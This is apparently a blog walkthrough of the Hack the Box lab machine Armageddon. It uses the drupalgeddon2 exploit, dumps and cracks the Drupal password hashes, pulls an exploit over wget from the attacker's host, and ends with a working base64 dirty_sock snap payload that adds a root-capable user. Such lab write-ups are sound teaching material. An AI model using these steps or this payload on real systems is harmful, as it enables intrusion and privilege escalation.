Hack the Box - Armegeddon
Posted on July 24, 2021 • 4 minutes • 715 words
Welcome back everyone! Today we’re going to be doing the Hack the Box machine - Armegeddon. This is listed as an easy machine. Let’s jump in.
As always, nmap is first: nmap -sC -sV -p- -oA allscan 10.10.10.233
Here are our results:
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 82:c6:bb:c7:02:6a:93:bb:7c:cb:dd:9c:30:93:79:34 (RSA)
| 256 3a:ca:95:30:f3:12:d7:ca:45:05:bc:c7:f1:16:bb:fc (ECDSA)
|_ 256 7a:d4:b3:68:79:cf:62:8a:7d:5a:61:e7:06:0f:5f:33 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Welcome to Armageddon | Armageddon
A slim amount of ports, let’s see what’s being hosted on 80. We see a basic site being hosted. A quick peek into the source codes shows its running on drupal. Funny since there was a time when drupalgeddon
was a common thing to say.
So seeing this, we waste no time and jump right into Metasploit. Once loaded a quick search for drupalgeddon finds our exploit.

We select the drupalgeddon2 exploit. We set our rhost and lhost and let it rip. We don’t need to change the target this time around, which is nice. We execute the script and get a shell back.

Awesome, now we have a shell as the php daemon. We start to look around and find a default settings.php file. Sure enough, inside are some credentials!

Now that we have some database credentials, let’s see what we can do to dump the database out.
Command:
mysql -u drupaluser -p -D drupal
show tables;
We get a large listing of tables. The one of interest to us, is users.

Now, according to this diagram, we should have a user and password field we can extract.
Command:
select name,pass from users;
We get back four users.

Time to see if we can crack these hashes. We drop the hashes into a file called hash.lst and send it into John to see what comes back.
Command:
john hash.lst -w /usr/share/wordlists/rockyou.txt

Now that we have a password, for a user, let’s try to SSH in with this set of credentials. We had four users and we didn’t format this correctly in order to get the user associated to it. So we can use the Metasploit module ssh_login to verify our user / pass combo.

Sure enough, it was brucetherealadmin.

We can now login via SSH and snag our user.txt flag! Now that we have the flag, we take a look at what we can run with sudo -l. Sure enough, there’s some permissions here.

A quick googles shows us this . First we clone the Github repo down to our machine.
Command:
git clone https://github.com/initstring/dirty_sock
Then we’ll host the files with a quick SimpleHTTPServer and pull them down to our target machine.
Command:
python -m SimpleHTTPServer 80
wget my.ip/dirty_sockv2.py
Minor road block shows up, our Python version is only Python 2. So we’re going to have to parse the code to identify the peices we can leverage, and compile them into a file ourselves.
The portion we want to leverage is the encoded string that represents a snap file.

We can take this string and put it into our own malicious snap file. Then run our sudo snap install command to leverage it. Thanks to Python being awesome, we can simply run this from the CLI rather then compile a script. Don’t forget we need to decode the base64.

Here’s our ‘one liner’:
python2 -c ‘print “aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw” + “A”*4256 + “==”’ | base64 -d > breakme.snap
This will create our malicous snap file. Now we need to call the snap file.
Command:
sudo /usr/bin/snap install --devmode breakme.snap

We need the --devmode option to bypass any snap policies in place. If everything goes well, we should now be able to su to our newly created user

Now if it all works out, which it doesn’t when we’re working on public machines, you should be able to su dirty_sock. Once we do that, we can then just get an interactive root shell with sudo -i

We can now snag the root.txt flag! Another machine down!
If you found this write-up useful, send some respect my way: https://app.hackthebox.eu/profile/95635

